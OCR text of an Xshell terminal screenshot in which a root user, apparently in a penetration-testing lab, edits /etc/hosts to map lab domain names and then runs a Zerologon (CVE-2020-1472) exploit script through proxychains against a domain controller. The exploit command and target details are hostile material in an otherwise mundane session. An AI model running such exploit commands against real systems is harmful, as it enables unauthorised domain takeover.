 aliyun_xiaodi - root@xiaodi: ~/CVE-2020-1472-master - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi 2 aliyun_xiaodi 3 aliyun_xiaodi
ff02::2 ip6-allrouters
172.16.0.25 xiaodi xiaodi
151.139.237.11 cdn.rawgit.com
192.168.3.142 owa2010sp2.0day.org
root@xiaodi:~# vim /etc/host
root@xiaodi:~# vim /etc/hosts
root@xiaodi:~# cat /etc/hosts
127.0.0.1 localhost
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.16.0.25 xiaodi xiaodi
151.139.237.11 cdn.rawgit.com
192.168.3.21 owa2010cn-god.god.org
192.168.3.142 owa2010sp2.0day.org
root@xiaodi:~# pwd
/root
root@xiaodi:~# cd CVE-2020-1472-master/
root@xiaodi:~/CVE-2020-1472-master# proxychains python cve-2020-1472-exploit.py OWA2010CN-GOD 192.168.3.21
仅将文本发送到当前选项卡
粘贴51字符。 SSH2 xterm 136x23 23,107 3 会话 CAP NUM